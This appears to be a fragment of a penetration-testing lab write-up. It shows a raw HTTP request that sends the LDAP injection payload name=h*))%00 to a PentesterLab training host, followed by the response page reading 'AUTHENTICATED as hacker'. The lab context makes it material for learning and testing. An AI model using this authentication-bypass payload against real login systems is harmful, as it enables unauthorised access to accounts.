 GET /ldap/example2.php?name=h*))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
HACK学习呀